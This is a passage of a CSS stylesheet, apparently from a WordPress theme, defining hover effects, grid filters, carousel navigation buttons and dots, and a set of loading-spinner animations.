  background-color: #000;
  content: "";
  height: 100%;
  left: -110%;
  opacity: 0.1;
  position: absolute;
  top: 0;
  -webkit-transition: all 0.5s ease 0s;
  -khtml-transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  -ms-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  -webkit-transform: skewX(25deg);
  -khtml-transform: skewX(25deg);
  -moz-transform: skewX(25deg);
  -ms-transform: skewX(25deg);
  -o-transform: skewX(25deg);
  transform: skewX(25deg);
  width: 100%;
  z-index: -1;
}
.hover-effect:hover:before, .hover-effect:focus:before, .hover-effect:active:before {
  left: -10%;
  -webkit-transition: all 0.3s ease 0s;
  -khtml-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.hover-effect:hover:after, .hover-effect:focus:after, .hover-effect:active:after {
  left: -20%;
}
.ct-grid .entry-featured {
  overflow: hidden;
}
.ct-grid .entry-featured img {
  width: 100%;
  -webkit-transition: all 0.4s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -khtml-transition: all 0.4s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -moz-transition: all 0.4s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -ms-transition: all 0.4s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -o-transition: all 0.4s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  transition: all 0.4s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
}
.item-featured img {
  width: 100%;
  -webkit-transition: all 0.4s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -khtml-transition: all 0.4s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -moz-transition: all 0.4s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -ms-transition: all 0.4s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -o-transition: all 0.4s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  transition: all 0.4s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
}
.item-featured a.no-thumnail {
  min-height: 280px;
  background-color: #5629b7;
}
.ct-carousel .item-title {
  font-size: 22px;
  line-height: 1.59;
}
.ct-carousel .item-title a {
  color: inherit;
}
.ct-carousel .item-title a:hover {
  color: #5629b7;
}
@media screen and (max-width: 991px) {
  .ct-grid.filter-click .ct-grid-inner .wpb_animate_when_almost_visible {
    opacity: 1;
  }
}
.ct-grid .ct-grid-inner, .ct-grid .grid-item-inner {
  position: relative;
}
.ct-grid .ct-grid-inner.ct-grid-masonry, .ct-grid .grid-item-inner.ct-grid-masonry {
  display: block;
}
.ct-grid .grid-item.ct-animated .grid-item-inner {
  animation: 0.65s ease 0s normal forwards 1 running moveUp;
  -webkit-animation: 0.65s ease 0s normal forwards 1 running moveUp;
  -ms-animation: 0.65s ease 0s normal forwards 1 running moveUp;
  -o-animation: 0.65s ease 0s normal forwards 1 running moveUp;
  -webkit-transform: translateY(200px);
  -khtml-transform: translateY(200px);
  -moz-transform: translateY(200px);
  -ms-transform: translateY(200px);
  -o-transform: translateY(200px);
  transform: translateY(200px);
}
.ct-grid .ct-load-more {
  margin-top: 25px;
}
.ct-grid .ct-load-more .btn {
  background-color: transparent;
  border: 1px solid #c6d7e5;
  color: #758ca0;
  line-height: 58px;
  padding: 0 50px;
}
.ct-grid .ct-load-more .btn:hover {
  background-color: #5629b7;
  border-color: #5629b7;
  color: #fff;
}
.ct-grid .ct-load-more i {
  margin-left: 0;
  vertical-align: initial;
}
.ct-grid .ct-load-more i.fa {
  margin-right: 8px;
}
.ct-grid .ct-load-more .fac-plus {
  margin-left: 8px;
  vertical-align: initial;
}
.ct-grid .item-title {
  font-size: 24px;
  line-height: 1.45;
}
.ct-grid .item-title a {
  color: inherit;
}
.ct-grid .item-title a:hover {
  color: #5629b7;
}
.ct-grid .ct-grid-pagination {
  margin-top: 30px;
}
.ct-grid .item-featured a {
  display: block;
}
.grid-filter-wrap {
  text-align: center;
  margin-bottom: 22px;
}
.grid-filter-wrap .filter-item {
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  color: #758ca0;
  display: inline-block;
  cursor: pointer;
  margin: 0 6px 12px 6px;
  padding: 0 24px;
  font-size: 14px;
  letter-spacing: 0.2em;
  font-weight: 700;
  text-transform: uppercase;
  position: relative;
}
.grid-filter-wrap .filter-item:before {
  content: "\f061";
  font-family: "Font Awesome 5 Pro";
  position: absolute;
  top: 50%;
  left: -10px;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  opacity: 0;
}
.grid-filter-wrap .filter-item i {
  font-style: normal;
  letter-spacing: 0em;
}
.grid-filter-wrap .filter-item.active, .grid-filter-wrap .filter-item:hover {
  color: #5629b7;
}
.grid-filter-wrap .filter-item.active:before, .grid-filter-wrap .filter-item:hover:before {
  left: 0;
  opacity: 1;
}
.ct-filter-light .grid-filter-wrap .filter-item {
  color: #fff;
}
.ct-filter-light .grid-filter-wrap .filter-item.active, .ct-filter-light .grid-filter-wrap .filter-item:hover {
  color: #fff;
}
.ct-filter-light .ct-load-more .btn {
  border-color: #fff;
  background-color: #fff;
  color: #0d2335;
}
.ct-filter-light .ct-load-more .btn:hover {
  color: #5629b7;
  background-color: #fff;
  border-color: #fff;
}
.select-filter-wrap.nice-select, .select-order-wrap.nice-select {
  min-width: 160px;
  height: 40px;
  line-height: 40px;
  padding: 0 40px 0 21px;
  display: inline-block;
  width: inherit;
  border: none;
  -webkit-border-radius: 4px;
  -khtml-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.24);
  -khtml-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.24);
  -moz-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.24);
  -ms-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.24);
  -o-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.24);
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.24);
  font-size: 15px;
}
.select-filter-wrap.nice-select:after, .select-order-wrap.nice-select:after {
  content: "\f2f9";
  right: 15px;
  font-size: 15px;
}
.select-order-wrap {
  margin-left: 15px;
}
.ct-grid-header {
  align-items: center;
  display: flex;
  display: -webkit-flex;
  display: -ms-flex;
  flex-wrap: nowrap;
  margin-bottom: 45px;
}
.ct-grid-header > h3 {
  margin: 0;
  font-size: 40px;
  letter-spacing: 0.03em;
  flex-grow: 1;
  -webkit-flex-grow: 1;
  -ms-flex-grow: 1;
  -o-flex-grow: 1;
}
@media screen and (max-width: 991px) {
  .ct-grid-header {
    display: block;
  }
  .ct-grid-header > h3 {
    margin-bottom: 25px;
  }
}
@media screen and (max-width: 991px) {
  .ct-grid-header .nice-select {
    margin: 15px 0 0;
  }
}
.item-order {
  position: absolute;
  opacity: 0;
  visibility: hidden;
}
.owl-nav .owl-prev, .ct-nav-carousel .owl-prev, .owl-nav .owl-next, .ct-nav-carousel .owl-next {
  color: #758ca0;
  display: inline-block;
  font-size: 16px;
  height: 60px;
  line-height: 60px;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  text-align: center;
  width: 60px;
  margin: 0px 10px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  padding: 0;
  letter-spacing: 0px;
  font-weight: 400;
  cursor: pointer;
  position: relative;
  z-index: 1;
  overflow: hidden;
}
.owl-nav .owl-prev:before, .ct-nav-carousel .owl-prev:before, .owl-nav .owl-next:before, .ct-nav-carousel .owl-next:before {
  content: '';
  border: 4px solid #f4f9ff;
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 2;
}
.owl-nav .owl-prev:after, .ct-nav-carousel .owl-prev:after, .owl-nav .owl-next:after, .ct-nav-carousel .owl-next:after {
  content: '';
  background-color: #5629b7;
  height: 4px;
  width: 100%;
  z-index: 3;
  position: absolute;
  top: 0;
  left: 0;
}
.owl-nav .owl-prev .line2, .ct-nav-carousel .owl-prev .line2, .owl-nav .owl-next .line2, .ct-nav-carousel .owl-next .line2, .owl-nav .owl-prev .line3, .ct-nav-carousel .owl-prev .line3, .owl-nav .owl-next .line3, .ct-nav-carousel .owl-next .line3, .owl-nav .owl-prev .line4, .ct-nav-carousel .owl-prev .line4, .owl-nav .owl-next .line4, .ct-nav-carousel .owl-next .line4 {
  background-color: #5629b7;
  position: absolute;
  z-index: 4;
  -webkit-transition: all 120ms linear 0ms;
  -khtml-transition: all 120ms linear 0ms;
  -moz-transition: all 120ms linear 0ms;
  -ms-transition: all 120ms linear 0ms;
  -o-transition: all 120ms linear 0ms;
  transition: all 120ms linear 0ms;
}
.owl-nav .owl-prev .line2, .ct-nav-carousel .owl-prev .line2, .owl-nav .owl-next .line2, .ct-nav-carousel .owl-next .line2 {
  width: 4px;
  height: 60px;
  top: -30px;
  right: 0;
  -webkit-transition: all 120ms linear 400ms;
  -khtml-transition: all 120ms linear 400ms;
  -moz-transition: all 120ms linear 400ms;
  -ms-transition: all 120ms linear 400ms;
  -o-transition: all 120ms linear 400ms;
  transition: all 120ms linear 400ms;
}
.owl-nav .owl-prev .line3, .ct-nav-carousel .owl-prev .line3, .owl-nav .owl-next .line3, .ct-nav-carousel .owl-next .line3 {
  width: 60px;
  height: 4px;
  bottom: 0;
  right: -60px;
  -webkit-transition: all 120ms linear 200ms;
  -khtml-transition: all 120ms linear 200ms;
  -moz-transition: all 120ms linear 200ms;
  -ms-transition: all 120ms linear 200ms;
  -o-transition: all 120ms linear 200ms;
  transition: all 120ms linear 200ms;
}
.owl-nav .owl-prev .line4, .ct-nav-carousel .owl-prev .line4, .owl-nav .owl-next .line4, .ct-nav-carousel .owl-next .line4 {
  height: 60px;
  width: 4px;
  bottom: -60px;
  left: 0;
}
.owl-nav .owl-prev:hover, .ct-nav-carousel .owl-prev:hover, .owl-nav .owl-next:hover, .ct-nav-carousel .owl-next:hover {
  color: #5629b7;
}
.owl-nav .owl-prev:hover .line2, .ct-nav-carousel .owl-prev:hover .line2, .owl-nav .owl-next:hover .line2, .ct-nav-carousel .owl-next:hover .line2 {
  top: 0;
  -webkit-transition: all 120ms linear 0ms;
  -khtml-transition: all 120ms linear 0ms;
  -moz-transition: all 120ms linear 0ms;
  -ms-transition: all 120ms linear 0ms;
  -o-transition: all 120ms linear 0ms;
  transition: all 120ms linear 0ms;
}
.owl-nav .owl-prev:hover .line3, .ct-nav-carousel .owl-prev:hover .line3, .owl-nav .owl-next:hover .line3, .ct-nav-carousel .owl-next:hover .line3 {
  right: 0;
  -webkit-transition: all 120ms linear 0ms;
  -khtml-transition: all 120ms linear 0ms;
  -moz-transition: all 120ms linear 0ms;
  -ms-transition: all 120ms linear 0ms;
  -o-transition: all 120ms linear 0ms;
  transition: all 120ms linear 0ms;
  -webkit-transition-delay: 0.2s;
  -moz-transition-delay: 0.2s;
  transition-delay: 0.2s;
}
.owl-nav .owl-prev:hover .line4, .ct-nav-carousel .owl-prev:hover .line4, .owl-nav .owl-next:hover .line4, .ct-nav-carousel .owl-next:hover .line4 {
  bottom: 0;
  -webkit-transition-delay: 0.4s;
  -moz-transition-delay: 0.4s;
  transition-delay: 0.4s;
}
.owl-nav .owl-prev i, .ct-nav-carousel .owl-prev i, .owl-nav .owl-next i, .ct-nav-carousel .owl-next i {
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.owl-nav {
  text-align: center;
  margin-top: 30px;
}
.ct-nav-carousel .owl-prev, .ct-nav-carousel .owl-next {
  margin: 3px;
}
.ct-nav-carousel.style2 .owl-prev, .ct-nav-carousel.style2 .owl-next {
  border: 1px solid #dff0fe;
  color: #c0d3e2;
  font-size: 20px;
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  width: 70px;
  height: 70px;
  line-height: 68px;
  margin: 0;
}
.ct-nav-carousel.style2 .owl-prev:before, .ct-nav-carousel.style2 .owl-next:before, .ct-nav-carousel.style2 .owl-prev:after, .ct-nav-carousel.style2 .owl-next:after, .ct-nav-carousel.style2 .owl-prev span, .ct-nav-carousel.style2 .owl-next span {
  display: none;
}
.ct-nav-carousel.style2 .owl-prev:hover, .ct-nav-carousel.style2 .owl-next:hover {
  border-color: #5629b7;
  background-color: #5629b7;
  color: #fff;
}
@media screen and (max-width: 991px) {
  .ct-nav-carousel.style2 .owl-prev, .ct-nav-carousel.style2 .owl-next {
    font-size: 16px;
    height: 50px;
    width: 50px;
    line-height: 48px;
  }
}
.ct-nav-carousel.style2 .owl-prev {
  margin-right: 26px;
}
.ct-nav-carousel.style2 .owl-prev i:before {
  content: '\f060';
}
.ct-nav-carousel.style2 .owl-next i:before {
  content: '\f061';
}
.ct-nav-carousel.nav-dark .owl-prev:before, .ct-nav-carousel.nav-dark .owl-next:before {
  border-color: #e4f0ff;
}
.nav-style2 .owl-prev, .nav-style2 .owl-next {
  border: 1px solid #dff0fe;
  color: #c0d3e2;
  font-size: 18px;
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  width: 60px;
  height: 60px;
  line-height: 58px;
  margin: 0;
}
.nav-style2 .owl-prev:before, .nav-style2 .owl-next:before, .nav-style2 .owl-prev:after, .nav-style2 .owl-next:after, .nav-style2 .owl-prev span, .nav-style2 .owl-next span {
  display: none;
}
.nav-style2 .owl-prev:hover, .nav-style2 .owl-next:hover {
  border-color: #0d2335;
  background-color: #0d2335;
  color: #fff;
}
.nav-style2 .owl-prev {
  margin-right: 26px;
}
.nav-style2 .owl-prev i:before {
  content: '\f060';
}
.nav-style2 .owl-next i:before {
  content: '\f061';
}
.nav-position-center .owl-nav {
  margin: 0;
}
.nav-position-center .owl-prev, .nav-position-center .owl-next {
  margin: 0;
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  opacity: 0;
}
.nav-position-center .owl-prev {
  left: -130px;
}
@media screen and (max-width: 1400px) {
  .nav-position-center .owl-prev {
    left: 30px;
  }
}
.nav-position-center .owl-next {
  right: -130px;
}
@media screen and (max-width: 1400px) {
  .nav-position-center .owl-next {
    right: 30px;
  }
}
.nav-position-center:hover .owl-prev, .nav-position-center:hover .owl-next {
  opacity: 1;
}
@media screen and (min-width: 1400px) {
  .nav-position-center:hover .owl-prev {
    left: -100px;
  }
  .nav-position-center:hover .owl-next {
    right: -100px;
  }
}
.hide-nav .owl-nav {
  display: none;
}
.owl-dots {
  text-align: center;
  margin-top: 30px;
  display: flex;
  justify-content: center;
  padding: 0 4px;
}
.owl-dots .owl-dot {
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  background-color: #5629b7;
  display: inline-block;
  height: 5px;
  margin: 8px 4px 0 4px;
  padding: 0;
  border: none;
  width: 10px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  position: relative;
}
.owl-dots .owl-dot.active {
  width: 25px;
}
.ct-carousel-filter {
  margin-bottom: 25px;
  /* Page Loading */
}
.ct-carousel-filter .ct-filter-item {
  font-size: 24px;
  line-height: normal;
  color: rgba(0, 0, 0, 0.33);
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  margin: 0 38px 10px 0;
  display: inline-block;
}
.ct-carousel-filter .ct-filter-item.ct-filter-active, .ct-carousel-filter .ct-filter-item:hover {
  color: #5629b7;
  cursor: pointer;
}
#ct-loadding {
  height: 100%;
  position: fixed;
  width: 100%;
  z-index: 999999;
  top: 0;
  left: 0;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  background-color: #fff;
}
#ct-loadding .loading-spin {
  display: block;
  height: 65px;
  margin: -32px auto 0;
  position: relative;
  top: 50%;
  width: 65px;
}
#ct-loadding .loading-spin .spinner {
  width: 60px;
  height: 60px;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  -webkit-animation: spin-rotate-all 1s linear infinite;
  animation: spin-rotate-all 1s linear infinite;
}
#ct-loadding .loading-spin .spinner .right-side, #ct-loadding .loading-spin .spinner .left-side {
  width: 50%;
  height: 100%;
  position: absolute;
  top: 0;
  overflow: hidden;
  -webkit-animation: spin-fade-in-first 1.2s linear infinite alternate;
  animation: spin-fade-in-first 1.2s linear infinite alternate;
}
#ct-loadding .loading-spin .spinner .left-side {
  left: 0;
}
#ct-loadding .loading-spin .spinner .right-side {
  right: 0;
}
#ct-loadding .loading-spin .spinner.color-2 .right-side, #ct-loadding .loading-spin .spinner.color-2 .left-side {
  -webkit-animation: spin-fade-in-second 1.2s linear infinite alternate;
  animation: spin-fade-in-second 1.2s linear infinite alternate;
}
#ct-loadding .loading-spin .spinner .bar {
  width: 100%;
  height: 100%;
  -webkit-border-radius: 200px 0 0 200px;
  -khtml-border-radius: 200px 0 0 200px;
  -moz-border-radius: 200px 0 0 200px;
  -ms-border-radius: 200px 0 0 200px;
  -o-border-radius: 200px 0 0 200px;
  border-radius: 200px 0 0 200px;
  border: 6px solid #5629b7;
  position: relative;
}
#ct-loadding .loading-spin .spinner .bar:after {
  content: "";
  width: 6px;
  height: 6px;
  display: block;
  background: #5629b7;
  position: absolute;
  -webkit-border-radius: 6px;
  -khtml-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  border-radius: 6px;
}
#ct-loadding .loading-spin .spinner .right-side .bar {
  -webkit-border-radius: 0 200px 200px 0;
  -khtml-border-radius: 0 200px 200px 0;
  -moz-border-radius: 0 200px 200px 0;
  -ms-border-radius: 0 200px 200px 0;
  -o-border-radius: 0 200px 200px 0;
  border-radius: 0 200px 200px 0;
  border-left: none;
  -webkit-transform: rotate(-10deg);
  -webkit-transform-origin: left center;
  transform: rotate(-10deg);
  transform-origin: left center;
  -webkit-animation: spin-rotate-right 0.75s linear infinite alternate;
  animation: spin-rotate-right 0.75s linear infinite alternate;
}
#ct-loadding .loading-spin .spinner .right-side .bar:after {
  bottom: -6px;
  left: -3px;
}
#ct-loadding .loading-spin .spinner .left-side .bar {
  border-right: none;
  -webkit-transform: rotate(10deg);
  transform: rotate(10deg);
  -webkit-transform-origin: right center;
  transform-origin: right center;
  -webkit-animation: spin-rotate-left 0.75s linear infinite alternate;
  animation: spin-rotate-left 0.75s linear infinite alternate;
}
#ct-loadding .loading-spin .spinner .left-side .bar:after {
  bottom: -6px;
  right: -3px;
}
.ct-spinner2 {
  width: 45px;
  height: 45px;
  background-color: #5629b7;
  margin: 100px auto;
  -webkit-animation: rotateplane 1.2s infinite ease-in-out;
  animation: rotateplane 1.2s infinite ease-in-out;
  position: absolute;
  left: 0;
  right: 0;
  margin: auto;
  top: 0;
  bottom: 0;
}
.ct-spinner3 {
  width: 45px;
  height: 45px;
  position: absolute;
  left: 0;
  right: 0;
  margin: auto;
  top: 0;
  bottom: 0;
}
.ct-spinner3 .double-bounce1, .ct-spinner3 .double-bounce2 {
  width: 100%;
  height: 100%;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  background-color: #5629b7;
  opacity: 0.6;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-animation: ct-bounce 2s infinite ease-in-out;
  animation: ct-bounce 2s infinite ease-in-out;
}
.ct-spinner3 .double-bounce2 {
  -webkit-animation-delay: -1s;
  animation-delay: -1s;
}
.ct-spinner4 {
  position: absolute;
  left: 0;
  right: 0;
  margin: auto;
  top: 0;
  bottom: 0;
  width: 70px;
  height: 40px;
  text-align: center;
  font-size: 10px;
}
.ct-spinner4 > div {
  background-color: #5629b7;
  height: 100%;
  width: 6px;
  display: inline-block;
  -webkit-animation: ct-stretchdelay 1.2s infinite ease-in-out;
  animation: ct-stretchdelay 1.2s infinite ease-in-out;
}
.ct-spinner4 .rect2 {
  -webkit-animation-delay: -1.1s;
  animation-delay: -1.1s;
}
.ct-spinner4 .rect3 {
  -webkit-animation-delay: -1s;
  animation-delay: -1s;
}
.ct-spinner4 .rect4 {
  -webkit-animation-delay: -0.9s;
  animation-delay: -0.9s;
}
.ct-spinner4 .rect5 {
  -webkit-animation-delay: -0.8s;
  animation-delay: -0.8s;
}
.ct-spinner5 {
  position: absolute;
  left: 0;
  right: 0;
  margin: auto;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  width: 70px;
  text-align: center;
}
.ct-spinner5 > div {
  width: 18px;
  height: 18px;
  background-color: #5629b7;
  -webkit-border-radius: 100%;
  -khtml-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
  display: inline-block;
  -webkit-animation: ct-bouncedelay 1.4s infinite ease-in-out both;
  animation: ct-bouncedelay 1.4s infinite ease-in-out both;
}
.ct-spinner5 .bounce1 {
  -webkit-animation-delay: -0.32s;
  animation-delay: -0.32s;
}
.ct-spinner5 .bounce2 {
  -webkit-animation-delay: -0.16s;
  animation-delay: -0.16s;
}
.ct-cube-grid {
  width: 40px;
  height: 40px;
  position: absolute;
  left: 0;
  right: 0;
  margin: auto;
  top: 0;
  bottom: 0;
}
.ct-cube-grid .ct-cube {
  width: 33%;
  height: 33%;
  background-color: #5629b7;
  float: left;
  -webkit-animation: ct-cubeGridScaleDelay 1.3s infinite ease-in-out;
  animation: ct-cubeGridScaleDelay 1.3s infinite ease-in-out;
}
.ct-cube-grid .ct-cube1 {
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}
.ct-cube-grid .ct-cube2 {
  -webkit-animation-delay: 0.3s;
  animation-delay: 0.3s;
}
.ct-cube-grid .ct-cube3 {
  -webkit-animation-delay: 0.4s;
  animation-delay: 0.4s;
}
.ct-cube-grid .ct-cube4 {
  -webkit-animation-delay: 0.1s;
  animation-delay: 0.1s;
}
.ct-cube-grid .ct-cube5 {
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}
.ct-cube-grid .ct-cube6 {
  -webkit-animation-delay: 0.3s;
  animation-delay: 0.3s;
}
.ct-cube-grid .ct-cube7 {
  -webkit-animation-delay: 0s;
  animation-delay: 0s;
}
.ct-cube-grid .ct-cube8 {
  -webkit-animation-delay: 0.1s;
  animation-delay: 0.1s;
}
.ct-cube-grid .ct-cube9 {
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}
.ct-folding-cube {
  position: absolute;
  left: 0;
  right: 0;
  margin: auto;
  top: 0;
  bottom: 0;
  width: 40px;
  height: 40px;
  -webkit-transform: rotateZ(45deg);
  transform: rotateZ(45deg);
}
.ct-folding-cube .ct-cube {
  float: left;
  width: 50%;
  height: 50%;
  position: relative;
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.ct-folding-cube .ct-cube:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #5629b7;
  -webkit-animation: ct-foldCubeAngle 2.4s infinite linear both;
  -ms-animation: ct-foldCubeAngle 2.4s infinite linear both;
  -o-animation: ct-foldCubeAngle 2.4s infinite linear both;
  animation: ct-foldCubeAngle 2.4s infinite linear both;
  -webkit-transform-origin: 100% 100%;
  -ms-transform-origin: 100% 100%;
  -o-transform-origin: 100% 100%;
  transform-origin: 100% 100%;
}
.ct-folding-cube .ct-cube2 {
  -webkit-transform: scale(1.1) rotateZ(90deg);
  -ms-transform: scale(1.1) rotateZ(90deg);
  -o-transform: scale(1.1) rotateZ(90deg);
  transform: scale(1.1) rotateZ(90deg);
}
.ct-folding-cube .ct-cube2:before {
  -webkit-animation-delay: 0.3s;
  animation-delay: 0.3s;
}
.ct-folding-cube .ct-cube3 {
  -webkit-transform: scale(1.1) rotateZ(180deg);
  -ms-transform: scale(1.1) rotateZ(180deg);
  -o-transform: scale(1.1) rotateZ(180deg);
  transform: scale(1.1) rotateZ(180deg);
}
.ct-folding-cube .ct-cube3:before {
  -webkit-animation-delay: 0.6s;
  animation-delay: 0.6s;
}
.ct-folding-cube .ct-cube4 {
  -webkit-transform: scale(1.1) rotateZ(270deg);
  -ms-transform: scale(1.1) rotateZ(270deg);
  -o-transform: scale(1.1) rotateZ(270deg);
  transform: scale(1.1) rotateZ(270deg);
}
.ct-folding-cube .ct-cube4:before {
  -webkit-animation-delay: 0.9s;
  -ms-animation-delay: 0.9s;
  -o-animation-delay: 0.9s;
  animation-delay: 0.9s;
}
.ct-loading-stairs {
  height: 100px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 50%;
  -webkit-transform: translate(0px, -50%);
  -khtml-transform: translate(0px, -50%);
  -moz-transform: translate(0px, -50%);
  -ms-transform: translate(0px, -50%);
  -o-transform: translate(0px, -50%);
  transform: translate(0px, -50%);
  width: 75px;
  margin-top: -25px;
}
.ct-loading-stairs .loader-bar {
  position: absolute;
  bottom: 0;
  width: 10px;
  height: 50%;
  background: #5629b7;
  transform-origin: center bottom;
  -webkit-box-shadow: 1px 1px 0 rgba(0, 0, 0, .2);
  -khtml-box-shadow: 1px 1px 0 rgba(0, 0, 0, .2);
  -moz-box-shadow: 1px 1px 0 rgba(0, 0, 0, .2);
  -ms-box-shadow: 1px 1px 0 rgba(0, 0, 0, .2);
  -o-box-shadow: 1px 1px 0 rgba(0, 0, 0, .2);
  box-shadow: 1px 1px 0 rgba(0, 0, 0, .2);
}
.ct-loading-stairs .loader-bar:nth-child(1) {
  left: 0px;
  -webkit-transform: scale(1, 0.2);
  -khtml-transform: scale(1, 0.2);
  -moz-transform: scale(1, 0.2);
  -ms-transform: scale(1, 0.2);
  -o-transform: scale(1, 0.2);
  transform: scale(1, 0.2);
  animation: barUp1 4s infinite;
  -webkit-animation: barUp1 4s infinite;
  -ms-animation: barUp1 4s infinite;
}
.ct-loading-stairs .loader-bar:nth-child(2) {
  left: 15px;
  -webkit-transform: scale(1, 0.4);
  -khtml-transform: scale(1, 0.4);
  -moz-transform: scale(1, 0.4);
  -ms-transform: scale(1, 0.4);
  -o-transform: scale(1, 0.4);
  transform: scale(1, 0.4);
  animation: barUp2 4s infinite;
  -webkit-animation: barUp2 4s infinite;
  -ms-animation: barUp2 4s infinite;
}
.ct-loading-stairs .loader-bar:nth-child(3) {
  left: 30px;
  -webkit-transform: scale(1, 0.6);
  -khtml-transform: scale(1, 0.6);
  -moz-transform: scale(1, 0.6);
  -ms-transform: scale(1, 0.6);
  -o-transform: scale(1, 0.6);
  transform: scale(1, 0.6);
  animation: barUp3 4s infinite;
  -webkit-animation: barUp3 4s infinite;
  -ms-animation: barUp3 4s infinite;
}
.ct-loading-stairs .loader-bar:nth-child(4) {
  left: 45px;
  -webkit-transform: scale(1, 0.8);
  -khtml-transform: scale(1, 0.8);
  -moz-transform: scale(1, 0.8);
  -ms-transform: scale(1, 0.8);
  -o-transform: scale(1, 0.8);
  transform: scale(1, 0.8);
  animation: barUp4 4s infinite;
  -webkit-animation: barUp4 4s infinite;
  -ms-animation: barUp4 4s infinite;
}
.ct-loading-stairs .loader-bar:nth-child(5) {
  left: 60px;
  -webkit-transform: scale(1, 1);
  -khtml-transform: scale(1, 1);
  -moz-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  -o-transform: scale(1, 1);
  transform: scale(1, 1);
  animation: barUp5 4s infinite;
  -webkit-animation: barUp5 4s infinite;
